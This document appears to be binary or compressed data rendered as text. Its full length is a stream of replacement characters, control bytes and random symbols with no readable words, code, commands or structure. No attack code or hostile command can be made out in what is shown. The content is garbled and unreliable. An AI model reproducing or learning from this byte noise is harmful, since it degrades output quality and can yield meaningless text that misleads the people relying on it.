�G��p��r�[������r(���n7�)�km/R�	�Ԯ�%�Hg���,W-�piub�nVwCԌ�*i����~����md��J����E���D%�FI�W̎�T� �yGx���~v=��l���HL�2���/,�ӜF)P '�XE^�Ҿ��J~���+t���%v*����k%n��G��6�]���G#�=�� Kֳ>���qDm��*Ov��)딜�e��$����m[֕f)���N�AS�S:4��L�a��<�'oaI8"ؔ��1�"tIͤ
�����"���M��m��)ґ�*�(�4�Qx���TJ��U��i��gF���ժ.���2P�o��P+,2�p��#�j&�#@�1��}y�_��	�E]�I��U#ʥrY����ʏ^r�z�K�u�ލ��j!�^
�n.KfS�C&
�e�b�C*|�b��-@!��ގt$�ĉF'#����
iS:�\�u�����y޹Ԡ�f�1��<c��9YÛ�1-U�qcF����d@z̋\DX?B� ]  Vd�'A���;AFm�`�8�@�UKY�y��7T�p`�
���ZʴȦ����<*������܈&s.͵h2fQ�2&�V̨T���.B
�X�n̖���$ d�O��˘�8
�l'R��Iu.�S:kuϠ�	*.MJ6<�o�g�z��cqZ� 2��|m���+W��-B�[ Ⱥ,t���Ci�0 �#��$��K�y�p�;�/�e+�F�QM,SӒ0`��`)��#<]�p�#N�n<�^��Hl�P/_�
���*��1U�\�0Y*�)��	��bSQ�(�� x�;0�iV���gg\e�)�u��*a|c^�k��������غ��j�l�+�Յ��JENXq*�.0�Mk׶�-��Y�g7�����`�0��?pn�$��`H^�H���V�0����FU�%#W�)�UMp�<����hS_�-	�dCdp�IMQ�꫓bޡ�)�QD���"M��Y�S�6Y�3sӵ{�b��l��sn�ڂ���j��d�,�? ]�[M`D;m�F&r��Ek9I��P��nu3���6����S)9�[�a����u,�����t��(V8�!7ƚra�Nc̥rJ6�W��d(ɪ��b�k�b7ۤvx���$(��Q�Ƥ�睩�k��tτ���|���
�(����H������ڂ$���Q����nn2�pM�1�5%�?̂V���V�\ja��z䜣i���"��z�|ܾ��7��NZ'z).��S����t�z6�՜Ψ�Cf0bs� =+Ε�i*|�M�I]�rT1P��,RWovv��IꋔB���)��G���T��ÒU���Ĳ�C�. 0@	�� |�}7�[��h�X��Z8�7�@ڂQ�$Yf�s#��Y�{k{)v$�%]�Rb�#z�[��S�T,��,��rՒA*���d%��L!:��0��1�UTL�ڔ
l��Fi�r%J�X�����hI!+�1u%^B�S^��2_*�W�vo5W��4IC~�R��5_��C�� ��G[�P���4x7S�R8$i�{u���d/e�h�dI��"�"�1,e6�C/��j45��Rδ0�c%�k~s8��b�9��b�C�Q\J�1�l�:� F���$"�'V&�|�'}�
 u9S}ceEǃ��M�vd�^kf��c���*�wgJc~�1^ Hk�5�6xt�i!>B�f6xQ�!k#yF���0 B�T;�V��4d#�r"�r�����1����0��c��..Wz�S��x81�WWQ\��%y�{EeS
�t*�H7&#B�UR�Dץ
o�m�r3�#f�n^�u߱M���>v]g�sW��v�cN�T�o(P� vW`�vX�xY,�7q%!Q�'6/�Ǉ��b��,�-d7+�a��,G҃��y�vb7�c�E;)�9��k"�zB�r)"g��S-nU\�8���I1:��aSF*��[��IW�֔��
�)C��M��AD�]ŸNp�}�~jF��^p�~��y� V�G&?r��X� s�X�G����X20@����,Dr�}�ao�iy�.YK����l�bB$x7~I|��Mt8�GC�{ӈ�DZ�R�ז��}a	��q��:aO%/m�BkV�Kc
�
ڔ>qw��B1
�s}g$�I�`dv�L��_�YA)��A
�
?A5�S6P�o�,��`�SV�-�akI�fa���/�17%��iK�U�ws.��!��W�r*G.fC>�?�UJ�0�s|%畞Y�Qsy�:1�ÊM�N���@*r2B)JqJMD�]���A<�vE6^:3�t^�r)?�u�.�Ns�U�☰i��3���b&҆�52`��oo(��fu�bx�@��p!��'�Q�bDg�Y�i���87�8&S ���	S��"�D86f8�bR��P�i�b�07R��)=s���0��%3T� ,��l�K�C'S'�qIV!�� �=a�b5V�S�U��vN�14�Znf���4J��0�x�M���k1 ��5yg`ya��w��GB��B67|���U����9��2'�%U��i҅eV��3ֲڹS ]w��g��AQB���b ��9�=V�d�8�3\
�&O� ��n�|*K'�9��Hȱ4]� �` �6ND!NZ�(1y(gV�Ih4?�}�V���v�G�*D9u��hXÆ��#�5z��6E�7��Y�j�p��-M*Y�i�u�-+.�d�%�J���)��bEG��#�Y�6��Sui��?\B�ŕd
�CjjL�1
�Э���q3E�|R�Iw�B�ە>X'!aߦ�f�)n.�V��)�Vއ�cg��=�_�!fe8�s+������U�sGpK��Ā�#.̂/u/�$[��4b'�+D�2๥�q����L/�.(&k�KR1-��,�9ҋL8��D������
�`� ���I�"��tL�����F�S�m��(����)`�f7���S�)2��c���v�NsE����� � ��wV�x��&Qa�9ۢ"4���,̢a�Xi+K	Tz���#�RJk���=KZy�Qm�����4ԥ*d�)dD/B�`RL�4�C�W	`��C
�9��bG����TY�4�2�E�zu@A���)�hn?c=l� �� ���Qg��*%�j���`�&��5��`2T	N����\�S
	)��[���p�;q��*�x����B��S��c�m\K-f��4nKe3t)��Sf��c��i
ޓI'��H�"��]����]RA�J�9A}��<�uF�Z��ʡ�1&��nk~�2gK#>DY��XÔ��
L�+�� �b��!�Q��30�X�-i�X�)'���~l��v�)ȳ���
s��+�c�R$J�� �1{<��l0�2���C�A&�i�ˮ0_��'kX�R�|/�U{�ě3\�(���)��E�f4o���2W؋=L�v�V~�b~��4����X�gt����G�ĉ'�7�����r#-�L���.�蹒�[���u����[�;-��HY����$CV}�c��:@��e��� ,	`��b;f")!�}��E
����cV2��<au�"��e���g�ֳ�S�n�	>��v�A�
���?��wy7P	���Pq��#�Y"�5���\��H���A�y#�5�T-�c����]�	�μ=r��blã{�x�'v�0�'[b�C��8Ts`�C�[�� 
�$
 �.kirTe�,�����R�_��m�2wd�6A��z�f��su��;F��On�4�*���p�� 3vћ"Ŷ2X\cX|4H�;��وQ$"E⃡6�2�o9�>Zy��!Od��6=�6"�����H����/�b���,|��t��q"l�� �`�6��
�=c2
� b�����#Q2LB#}'�5�	}}f��c�(\TV��gQη��T�.�n�9�ve� ;Gf�;�G.��*����q��Z�POd�4���Y����~�#��W,w�Q�-��z��G�[�'�ޜ���֥�[W�K��c���}�#���Q{��)A˘�C�؊\T�ጮ�ڼz9]\!�2H����]?��V�W���#O��}��ʴg4��>>G�_A��@��߹)+����`G�:����a�w΂7�a&�J60��S8���=z��dQ*��g��
���i�Q	4L�\JH�CɅe-l��ֲ/�C�F�Daa �� ���c8
'��Ut<�R�^鴌��K��31QW�8�v�����]�+�f�e1��a̺a
@���*r���Õq#�g죝���k�s�)G[�B��5KQ:-<��)X�Dw����חzc�9ej:I�4�:	 ,a��
��L��"�U}�b�
���')5C�d��5ni���zj{��cVN�n�2��� �R�X)dʀ�T�B�����O])��*T��)N��U�UZ�d���)T0O  3&* �b֬Y@'*�2s��)��̟C��"Z�(�S<c Z���RTQ	�I��W�\g�u��Ҫ[�z%:����hc���5�Q�aw��6�۽7��e7. ��N��T UL�2E��(��b��2e�P>��@ �7ۮ݊��)��F�p���O�U�R���Q~����q�#05��n�x?ޝ9��ˑA�-�1A�	�������X���q����DF�`dď鋄h �{VNy	��rb���l�	*����q��.�"��,Ħ�j�ľ�J���:C��Z�*���kC���@K��k�)1�
���L�&�R�'�@E4���>��%�ۍ=VJY@��^�����S�DH�Rb;��� �m�QL���S	9�c�M�T� :��:�L�S��L2�����:@L�"MH��*B�VV	I">����\�/"�LJŸ��"ꦥV�IG���)��z�F��:�ï�"ʫ�ntQ���
Ǩp,�W��V��u&�ƣ�+��j%�0������{�H��3�*;�P)�$�ї��K��f̷^��m�U(�:�����lE��U� :�Մ��B=+W�C��̔&k#���(O �Z���$r�9�V)�����#�h���Tre�VZ��R�RW�zՉ��2*	#��,	o"PĠT4�����ծi+Cdi�qi��R�W���[�����i�J;ڲ`m2?�.�Ơ�l�v;3� J�lL��ݫ�0�M�2�L�6�&{���nE�:�SXa���s:>y�L�Aw+����PQHY��<�\R�_/"�2���u����T��3�)/�-��\��ի�2�i臤�&����+l�>;��J�+�΢�(q_��k\_+����W�~�QZs�	��HK2��w�e�&��oy��h|�*�B'�֐��!��&��V�X��;��s��pF��9�N���F��(�7{]�86�"Mnd8��>f�� 7����(`����S5c��Je ���/��
��u-iك�� ��H(�M���ĵ�Hm=j�X����tHU-JK�V%i��FF�P��B7-ű�4Z��P�&��3�QҡD��(�Y��X�FU�.m����1���a��s�"9C�K�����12��f���X�<#ţd�(�,���,ಖ�w�jbH22���� XrI�Ԣ�2E?	�^��g�*1��6�G�nr�ns�c�2�ŭ��U����g��e0�a��RT".��&˲��j�$���3U+�6���"o�� Oљ�d 4�YQ��8q�z@��(S�)��s;N�؄ b��a0܍�h)CC��j�B���ɉ�d��2�zė爠��D��JEs��#��V4U��R����A�gY#���h+�[�N��q��|~���JG����۽̧�l}�}�CJ�@c.�MƁd�"yCI�`)�w=<Mg�ĊGAO1���KH���!�sR�&�)l�cXt�cӚNIjR.����xl $Y�e�va*>��qFq\��7��4MW�� ��5��2V�V��&Y�ҡ���C�� m$$�nşnu���Bb�r�K�GV�P%���	aa�޸}-���cDc� X&3��f�ř�d"dfYa���Rj�(P��U3!�[�����7uR��':̵	bӹama��mG��Z�A�c��p�4�1��

$5�����
Ş��K���d���$�9	cS�ܴX1M**�G�����
e0A~PMa��(5�An �9Le����(�j�Ŝbi_Y��q����ß��D��\�Alߎ���$����%�ԣ�^��P�qp kz֓��Ii���er�q�Û�<�����^]c��&�����RI��e�%r[6 ��ǩ1��LR%+FA��Ƀt2T �7 pn� .(4p�
x���� � �p߻�~7.X 0����� �Z �:�2x��>ӓ(|p�ȝor���$��"/D��Ƅs)�pq��C1�L433W��'F��"�BP�iOWe����T1&�Ԇvh���^ڊ#�N0��z�kEѐ�:���&#��0���]At�����D�qU1��5?��H��,���/�rY�R����"�xD�� (���&<����@��|��mq�J����#4������=y�a�z&��Qn�O~�<����M���	���H�=6�g+�]K��"=�P�yc,Ci'I�3bI�r2aZX=Az��d��PQ!���i5�9������sF��V�z����:�Kەl<
��p�#rU����f�� ���*ȡ*���ʮ����7x�7�<q��pC�и~�7� = %8<�+�}� '���7|#�.8>���@�£@�k7@�H�8�}z/�
��
�� ,���#��S�9�;1��J���烒�qϨ��� ���O��������8)V �ʡ����A;:1:����15���r�����!4��*QQ8�UP�eJ�� �Li�i�6Q��U@���
;���	��p� s� TlAU�{�{��Ń Z��q�7�;7 �.�@�{��Ӏ���8,��<� `+��}+8j�<�;T0���I*���ہ�,��&*�'j�\q'��!��h0���Z�G��
�G�Y!z��7\C��0(H��J�V�0�Y�(�I�V`�c%α:�x?����c`�?_�%�*�!����hhC�Qxej���i�����**��2	�	��8��87�{�	��l�K�@#�2�`J��,8�z���`�S�� ����}S��P�\�� > Ё�����8��gd�x��#8������� (����xF���+�����Ǡ�G�G�(�b�7d����x$�X��l�����YS�7Y��ؓ=���������� ]
��4l���<�fP��|.OY��2��� ��p�3�@��`��8-�a(7h!$� �F��&�!0�};�x���2��- F�Հ�~��x�q��F�F݁�{��QzS��H�Z������'t���[�wT��ct	1l0����]��#H�ČwYM)�-̹Q�;�8!!��?������Z(�6I9�HL�U��T�fk�����6P��偍Tk�ڲ��&���@�j���@�X�
���Ĳ	9A=`5ۃ "P�<����
x�쁋�3��Q�4�
" �/�+�ث <,I�@}��������{�ġ��C�R�r������K��S�Q�GXӓ&IQ���5�?�1&]1�M�#�����`��k��ѵ�����-��ڑ7�tR$��C��,����� ���^y�p�*	�ΆS� 3���"�7�/(���ļ6`��i�۸���:�	�� 裨P�0$ ��	l�����HBq�����һ�	+�
|Z����Y>$A�Ǡ�j�Kk��;ː(�������U�T�z�9�����0	�X)j���<!�g�ZCܥE�ܙׁ�'5�U(��H2�C��؏gr2�Ku�9�F����(�&p�w�7H�N�=c;�SP���0���Ը��ȃ���PB�.PK�ˊ:������wK�����q+���9<��w��H�[� 4�9
4�?��c	���D��#�L���,<�ϰY��р�W�Q1�ހU�  (��Z�:X���Ȉ\��a�JL)�t�[�ڔ^�;$*3��*e���D�,��8.�����⏊j��	Njȉ�9�*�y (X<�<7���	.� �C�{�&0T��D-�HJ�H��S�RH�v{7��Kj4�,� ���=�!+�z�X�(T�
��(��f�/�:
/��{r��C��S ߕ��s��x$���U����$��Ă����uD���5	��CZk��rc����^����\#���V���H��M�����u�n-����b������6����0{��S�8�;��a�$�7
,P &P�$8s+�Ȑ-��z;� 8�
)��8"��7�#m*4=5]H4� �@p��\�3� n�7➺aT\y9�BtY1��Ca ��F��t�0�:,/�O�Ω�X���`�R%�h?�a���5�_�uMӑ�aI��ވM�Z���-�� �}.i	�p�6P
�� ��㪶�����$�|5�0�֣ ��{C��S��'h#��
 ��h|��uL��� �@�;��#7�'���S(����ߣ��A*@��ܺѦ3�.B��q�&)�>!�]�G�0�G���D��@(6�H��ޑ^5�Q�I��xP�3��`���^��^�sV=��֡^*���%���t�("(m6�Q�R)[�:�GR��J�ɖ���i����%!(Jq+��T �z}B�n{ l<��`���8e̻ Te�ԃ+(<��=0�{1=m7����8<�3�R�Ek���Z��{���&w����sq�aIc �c(��Ј����G��g�$�|<�a��+g���%����l�dg5Γ��^���DR� ��~��'�D� @V��	�c�ꗚ �>nE�ŉ6�Eu� )
�xt�lz�b��S���b	�ws��B�zS��s�|��"���F�*���qT��w���\�.�P/Ʈ>R9�Y�ܝ����N��m&o��K��!����V���ZNs�)��$������ѿ�����&�?���������;���c�@�)�����hl�P�� u��:z�an����
pETg��h̼	Y� ��p�x�lQ�+�(U�h��V4�apjpĀ��_�ʃ[Ԁ��<;x����h4�'l+����d.l�*�rĖ��'�j��&v>ͰL�=�B��P�o�P�����k��C�eQ7RvN� ��2_�X����Q��Q��~FN��
re*���|ɗΪ�,�/"35��ָ ('TȂP=������XTPs������eqC����pak�O���C��&7� �.N�v��8f��((D����X�!�䛹�^Y��|�Ѡ�4G(9��cs��]�)%B�171-}��=4V��sߠ�v�އ��y^V�D��9�˂���	g_�Y��QxDhC����6�H[P�&D���t�1e]$����7�:`!���0� Ё.�`ĀH'8m�z8ppd7W���|{7>h� �΋����ݫ�u��k]u��C�Q'�ޯ�?�zV��R@T� ��"0PQ`�"���X��� AS	$�*x0�*V#����˘�Z!�@�VZ���'�"�S�PU4[�BS�U7U�UN�Wa�*�� �RaI��@6��Q<W�r�jU*�o�Њ-[
iUm|��+W�B�m5
�T�P��:u��) N=8�J *T 4SΌ� 	DWHa"DTP��T �G�@2�0@0�9InѵG��]B��OE��z�1*Hk8R�r������C
��Q�A���G|� �����8�[��F�b�� ��r��VYe��x�Y��e=4�B(�$�%�E	��D!daJ��R�d
(��MV�"�a@ Q=�4JPY�cTP%$SCRLVQ%�K��^�eY�4�]u���+vՕ�]��e������(x��`��R+�	 �d�����y�ߝC���yg����
b��n��s�@Fn|�k�j���� �g�y���y���qj��)#�'Z��wà���f�-��'�z�:������i�kt8'�
XC��CPXbA��P� m��B�H�F�DC���H�2i�a5�$�R<�t�E�ӌO`M=" RP�d��/9��)���Xb�r���V[Y6@a��l[i�9JFn��2^3���s�R�d��G�d�� J<'�j�a�|�q��E�v�ea�ª��M��l�*b�d����j��6^&�W���	 �h� f��MD��)!m� >��b6_栲.{]�Bk҅.�a����E�2D�()�RF�?R�r������L4�d�]@��cM3E����c%qL�K�)|5�XVV�z+���o)�<^i�h&({���K��9ߌ�e�aFg�,��۠�V��f�yF���Bl��u3Ё��s���g�S *�@T���F�	�9�"u-ؔ"�)jE�h�MT �DՀ4�*��������Y����<�Z�R��N�"��� �HB�
I���@$���8nr<|�AZ$��$)'3y��E���.u<Q�Tf�(�`�Z�S`2���I ����Q�u13Y�2�ܑn��aZԢ�$s�0�K�*>=���i�g~�� ) BbP�d�?�9ΐB� 
0��g��P��)h�`�i%�`AR�K$� � n�����	F`eva��)�	b�L�a<uC\��0��`:�8�,j��f	�V�V���2��@�U�(J�$���I��!tUΈ��FO����M�	Bg���(�_��	��H���hv�[؎��7	I+T�I+��7�Q,�[���.��-_�^@���l�zٝ�b��,�2�@c>��U�l��*`(�dF�Jş$a�J�l&O8���T�U��AecT�J� �<ܳR��fy�w��΃	+���XdE[�ږ��Փ�(`��mI�  �Bҹi�$�H�{�w��4B�ˈ�/��$G�3���Y1F }��&6�эp4KH�,��.�#L�t�V�,�.�HG��[V��zq�����Ar3M���I�-�gɵ�
-��o"'����Ն����
N��up��1Tð=RA�e��ST�\�B����-��k^%�PG*D�0��$��<	�-"�'89J�x�?4�j��P��U�G&R�Vt����d�X)��A�Kq�L��/��-i��(�T��R�e,K�cn�v6ջ�S�s�c��fW��U*R�k �aw�zr�_ӟk�-i��r������3
�a�T�c=h������Ш�oW�%��|+�<$,H�hρ��^���@Cr����!0��A먔�塞X+p���U�����1_ǅ�I�3/��-�1�lk�B�	2�7���I� ��*�Y~�3J=fz���$�A���P��TNZ���E/���s�뺰mq`���g[!����
����8�N_֯|��6�~q��[�lu+C��Ї"M�ܓғ{ɻ�E��	eG5� �Zq�UT!d���gy������Չ�:��N)$}qX�8�����(cL���������ZҒ��leA�#�H�0U��6����j���U��թ>������s�����m��W�n=ӭoE=g|�lN�7kZ�7�����<��_��QB��i�Ћ��M�N�B���/�F}�n)�]?����`�(����dF0�'+�X8v���w1�\V�ҹ�y!0��
݃�%9}YZ`"
�S&��r�v�S�k�J�Z�MU�3�H�l���w���\j�p����fȽ���8�&C��5�#ܪ��W!���zMa��ɽ��׿���aq�tK�ȕD�Q���pQ�Y^�$�R�˦�ȩE�E�0�j�Y�Y���^(�ԅ[�\��]<O��QʴD����(�؏�HX,r�U$1۵���R��@K�����u�Q�۩��ŝ|�W����Y���/��x�M}Q����w�ݐ�ؽם��Ip���K|ȿQĆP΁1�u�`9�KЋAI�G�\hQ��9T��ĩA�N|QEQ��`��0EN\"꽑Y@+��[l����[��Jᑭ��]�L��(�^G�^��L��H���U5�^]�Q]R][���RUU�HR�����U�߷}�z]���J��_^��7���9W���ԙZ���Br(,؀Y����P��J4V�%���Q�A�ÌVN@����}��\�a\�R�4L�9����B(��(ώ�^\ą`��GJ��^D������T��%Y�gX�9!���a�af�Y[��aW�ŝ�|�d���P��)_[�����uW N�8F�3M�=#���� ��������W������@}�ߩ#�5Lx`B:�����E �E��Y�QX�T��FIW�Q	�^��'jI)�*z����P�(�^�A�(�E��`�#�h�a�A��U]�	�s�d��g �*�W���l�[� �陜q!�T��ܛ�ݐ}Ae�Yza�����^e!U�r����e��@�eaID<�cB,DWN���@��R�1`Bڄ^��� �dO�A����C.�R��*t̋�)��E��\�TK5�Yd+����bF� D��LՈ+vE�墔�R<z-a��S1����hƜ<�����L/-�Y���d]�w�$����2N���[e�n�� �C�D ��9X����Ջ�Z>^Zi����h����5bP EDuZ�XB&`��LL@𐂋��)��\xd\4Ocr�E�^̬�e]4D�EO+�)���U��d�dW�PqF�֌���v@��OE�/���SWN���_w�_܅��q㨢�x�J{QP��U��t��u�;Q��%����=��S CPu2���D�Q�@j)fbP(ŰeU�BE"*�l��L���^J�(�G▭iI�P�mDp�"g��In�r!����;)��΁��9�x�R�8���|I�s�������]����R���Mr�
�x�ɟ)δ0c��U�2�Q'�LX����˥IVJ��<�j�*V�埄	_�NEi5��4"�湎g})_n�X &��鋒Ė��ѓ��*�D���(�+dn�m�+vfK�ޛ�əH���)�b4ƞq�o��u����	N��6��:mU�ȉ�(�O��nǂ}�]��U��-�@j��On�*���Jpސx)L�ˊ$V�!��^m2��MءA�@���E}X{r��$Q`ذ�N��he �a�Y��W���Ea�K-O�9O���+!�b�"�	_�� �Q#X},��p6]����虁,�.)X,d��s�o�^F�ŝ��$�nhmv�����ӯ`�ͭx|��G�ԪWW�Ą%���K<R��F�uK�ָT�d�������ui�T��u�N���ܬ�XhY�*H	�X��)�^����.���u D]��+������>����J�3v��e#d������aݗ��_9�Uyd,�q��d��Ūo&����y�ctq��
}��d|U�J.��Ũ���HK�:DK�#C���>���)��!KX.�*�I��=[d��>�ͮQ̵*M��HyElY�l��(�+d�E[������Ne+$�F�r�f�˴��ǜ@�s�̩&���J��r]W��hd���V�ƚ�O�rݎ�$,�b��:'\���&�f��إ�T"��  3��������9FKiu���Ƴ��Z�C��ངI `������y��T0�R�l�`�h�Bç�0�&�ZLT�0N��}E
�\���[X LM-���K�b�͔p�p�u� ��d��I[��Lo���7R����f˴�&Yߜ�r�qPN�3C��Pc��8�s����t�ۃ����[o.�L?�R[(1u4C�-�'U����*�p�U.:Z<��ͬ���;�vz�D�ԕTn�y�~��my)]�HN��� Lar�-���HII���n�k�F��Q+����^捩�X�m��śd��B���v�h�0;nQS�'a�4G�u��� 1���XT(P%�P;��v�X�Lo_Vg���
��ZͶQ�/��6c0�k��)��(�8�5ĥ#=���,�0[��=�@� ��x����H��%4$z�]O``E��Mt`� �F��W���b^󀢝�����Bh� ���q�%O�X�X$�n�-p7-Pm_4s5K1[jP�3��U��8N�8�y��%,�C����v�s⸒1�R:��1��U4�	�m��L����
���|k�v���5 ��\�uA!�A����Atbk^d[<�b{�%gQ"jrC���wk�`�e��)Bf�2ϖpv�
l�ɸ�� 4 ��"��X<FP��i��*���_AFr��6�d��"��og̯�L�g�9ez2Г�Ⱥ��gV�߂��t�u� uc��zzj_�jӴ��I�y�P k�ϵ� vč-���{{� �K����1�=�H��z^�^zD����V^�6Lla�ŀ�a�LGJxG���amI����(��1 a^X@Z Rӆ��w:RG��#ٓ��9ǋ����"�x�wL#ײyP-Ro{zqKq��|��x�a���-���v�̼�J����c��U����O��Ļ�#O`�$H}Q嶈LLȭZ�eUH�\��u�����z�@vp��9�c���Q �a����Q)�E��I`L:Ρ�Fޑ��e�\`�E(���ov+VE �x�x����|��6N���z�ΫJ.�kzX��<�}�{::9�w|���U4;~Ы�巸O��m�>R[*�6�k<q�g��{��5vQ�miQ���)�j	�����·y����ڥ�?��HDo��1E� ��W�B� ���`~�V�Hc���o��?ݧ����( ���J<EP@�R	I�*u�!��),x�Ä6,�j!��K)$�P ��/�Ry;�LX�b�R81��ّcʠ `zLS#QR !��eJ�5>Tj��S�H��t�����Vcɶ�@��*�c]���*BY�s[�b+w�V�Z!e*�)V�L&���ٳ$�E0V�*�t�V֋@�㲚���x��ǏK�"ez�
�r�A(W�R�nP�ժT���;r+�Z��
�@U�ۦr�ɭd�y��be�cԒ	�����L�<	f\9~&R�Pe>(2�A��-���2���_���2��~*(�XZ
����#�����������K���
�-�2#뭱ҺP.��P�
[U&P%���-�Z���Z1��.��Ҍ�	B�Я�RE"ӮSR"W��-�T����V�j�r�qɊ+�`:\��J�h�86�E�԰b�������
r���X:P���{)P<�I"��?�")�dr�O��R��B�P�p��P��R���DP��&�*����,�����4���[i��0V4�0�:k/�$�p���-}�PC�fḏ�L!���Z;`�H9SJ�d��T��7+�N�VB(�8Q@�*�7K�օ9���?�h
	Ѫ�˓��了Q�4��ȡ;I�J%L�cpb���ȼR-�����/�KS���dr�T(q���2 �a.+��Z��f��R�WS|=ZƱB��B��jVC�"�Ǿ~����j��Ӹ�4�m��Tx�+�]e�+���m~E�n9�vιY�$���}%F�4�pp�V�p�gɼI#����/!��j<�\���@#ZɥSd������G����gH̱Z�N,, �U���a�+j�qo�Y�y|5v�l6+�k�d��4'a���z^�7�՗ͷ�3%9VF����C)n��3[�&-�d�?�>O����'	t���ȩ�фd#��W�%�dQP�`���wU#V�t��Q��Ң_�E��K��7<�},<�dL䬲��.�)VqP��]�[����W���ɍ�r�v�:�N+nc���0�j�p�R��a\��$ ���bX�������t��O%b�C��A�ɘ��E
02�`�SH��d��9�u1��@$"��pW��B�7t�� �E)���eDj	Q�^w!�M��%t��F1��xm_+�&��eM����3��B^�����U��8�i��L�E�H�_&��}�4A��ϋtd�R#H?2pє\9�N�#!)�QUGl�X�c+P�eDAk���&4��E)
��(c#�%�KMK�rJ�X�yҢ�fLQl��4�hE�l��d)-ұ�n0�\��ő (Lу�H�9Й�aP*��$�vZGpJ��=�f7Y����QAF=���SԂ�5�DT�9�l^u�\gR@�u�~V�&V��lfa�Q���H�U����X�����0�ҡ]#�V�U�e�C?�V׾h-�u�()���bJ��,sd&ﭫ��y����Q̫�a�W
iQiS��:����i}��1�V�E}�՞.ն@U�P�)G����ۄ�X�	:3�����b7w+U�fsT��MY�R�Ʉ2�r��_'9���Z&4�_
��V�%/QkZ>C��̗V�d*�&��\��0�\�S��LI�ʗp�ԛ�G|���V�4�0�K��t�y16���S��[�&׋!��muk���1�"m��������)qQ��5҄��U#:��Ӈ�/5A%1�sL֘Q�sR��㽿���߭�(ߺ��E��˂]g|��^�F4��!��*�����͝�^��������􉳕+}�mp�օ%GF�JS�$c��u�M�h��$���8Ʃ��kO,� j�Q&�@��[�N�o��%O�#��שB�-v^���>��5^�{����m��a�b�Z�-�I�[6�W���{�Z뛬���-8�Y�ח�x��1��>�#j'+����e��Ii� F�&�R�{�҂�vRvݨ]�!��Ɩ=S�	F4ZWu�Ċ1u-[�u��������*���j��V�=��+}��a�8�
I�j�[ۉk�ȪƵQ����b���u� b͚���լ�[j�C� �}��vAiˬ�mf��`IV�&Mtqo���#b����z�� 5IURid)%�8rދ�t>���M���(��U ���������f�J�i�� ��A��k�>s�B�P�eR�.
U�g�5��9�-P�{ƣn�w��y��56��j�2��`$���|�E�f�ݥ��Oj��b����f/g�EH����s����f���XD�W����]Cn�	�EZ�K �p 2�4f2��`�*8|��i�T���EÄ���g^�Mc F�����4-�,J5��:R�[bI[���O[N�,��^��,p�O!Pc�-��vJ���0n�b��Z�"�.p�Z-�m�|+�d���ٖ�b��,��NꚐi�䈪�\>!}pC�bf��˰�����g�䐮���O��I�ƲB*-r)�օ����$�T���6�G��K@���� u0�2��N-I��4Тh����&��F.�h��b)�,�Z��O�T��˱BMљ6���Z��F�Ԛ�������0�=M�&��pχbѼ�C*��
�Hj�,����ِ�6�\�/wF�������I���v��r
����+����-���n�e_"C��}�M^h�K��:零$����'�l//�G�"��@�/OM#[vQ[�/�/��H�&v54�[rI���Ҋ��4n!9���F�ߏ'p#�H��閄���M-HjB�'�fF����d\�%KR�1�B��$��C\��6�c��ѐ�P٢�m�Ps$oDI��
�q�dfB�/��E�ڑ��:��MLa�
C��r��MF! ���r/�k�O�:40�L����J� gK�V���H.ɔ�=�!S3�D�n��%~��Vc%mkI"sz0��;Rʸ��M'�o�`fu��6��n�2J����Kh��
О��`���I����qѪ:�1{�qB��K��{��(��C2�%��#7������ *-�/ �l�4�4�&��8o�,>-�k@��@�>�I8�����2�[P��S��?Wm�|h_-�����҂�B7��?'�#���0h��<DM����b
�p
�3}���ܬ9�:6��\̄�{Vt6b*HY��dÐl�*�I'd-s��������� �c7��Ok �MZ�ܓ�RLU����L�~��R�"!�l�dI>@�f@��3%�#Ǥ[R�2squ�(r�RBU�5���T�K1��>���1
���dӂ��7C��FJ\|-���n��EH�#*��l�9ʄU��J�f:��H��9����'�-K�b]�u;�n��X�YEa7����}�N��% �3 �TN�=ONm���Q	�1�M�eLY�=��B�?ߴ�6�%3�N;�M�O]�5&CN).I@���4S5�qM_�l���-Vt�(/�F���h�Eq�VlK��x�(��Є\̥G�'G#�|Ӗ��b]!J\4�V�fc��X믲8�;����:�59�6K�$�`�����RL�0�,�P����QA�Aǵ?��?��/�����0%�%� ��NY��65��_%3D�����]˖���O����%I��7�x�6[���7U�7-�J��;�Dg���Fǆ6"K��F�Ԋ`�e��d�)�ň��8�s��,צ]�S6�eo�e��@D�.�snކ���=� Y�w�?�k��j��#��`��[�UL��=�O?��1!S�� S��O�U>�6>�	�Fk��=�t>�vհ�Cc�W��٬��r��6z4Gw�~m�z��z�폳L�c�oa�Cdg�GY�(]�~�	c=����z����+��1_r�m�O}��Ȧ
� o^DAv���w	oo�T^��=�Z���/{��/+Mjtw�5o��L����ч�w^�50��[����tL�5�&R�w�J�n��N�[�x�<�*G�^nuWE��\4�����JJu��,�&
k�)e�GG�E�2o̤�4�zzT��"��q�*I�|����;�pe�e-��/�Cv)�Y[!�4ܞ���R�=C��x��}ʹ�2�?��N۴�����L�_��n�c�|�8[�t]�����5��y�|���7]��4hU*��&�o�(K6*�\$86B5:5�X�|��]~4Vc�)�^:J�����S\����0�:ّ��oM��B���f�L��6 	�Xa���� 	�E��zWv	@�Ŗ�u�����i�&1��L�֕۴��VxI�i=z���?���5�m��u]i�w1�/�X��s��H8H��z��9G�2���v���:V] cM*�z즨!���sH��n<�F�e��5�0�#-�Ngs�fW5�Hp7�~	��EҬ�̤:l�|>9�p��):�@YIh�k���u��;z�9z��=1Z�M���VL�ӕ�7����i�i���3�U�V�W7�9��z�:^�E[�8C�7��;s�|L:Xj�.7�9s����x:�F�`uG%��cE����fN�z��#YOK�g^����	 ��5^@�; �Ri��}��w���v�ۤ�ס��ko�x�۾�Y�/���R:��3��w�۳'��Ya���(�8�G����L*�i���6*��v�g�cU���b�c�ϹU��9V{e��W��X�y��M�9��]9�� N �V�]��dX���ț�A�:|7�/\�Oc����˵8>|��۾ᛉi���˖������1c*���d�ŜE�[�L�z���Wg{��U�v��j�.L���F�0
{Su�c�4��#Ef�����z��X����mR�%@m  �)���K�r������ ��=����{̕W������<�iYmu�ͽ�w��w�z붰����ҕم���;�;�l��)W�ܹ�8
�f[Tek	W��1kmv��Ҧ���W֣~�d�f�dYT�0.����J깬�b_�L��}��|�� :���h;�oJ8 ����������:/	@�)�׻�˭��@y�ej7���YjU>��۾��0���_}�{8խ� ws��l�����rK��cc�K:��7�H�dKh{M~i�]�ƈ�haa��ˤ��}<���#�E��wr�9
�	�\�8���� ��|��KǇh���hg�u]�i�":����[柽���9���=k9~�6���ˡ6����0N^��s�C���\�8�љ�'T[��_\�9]�G��cw)]���9�)}̅���ĉ4��W�
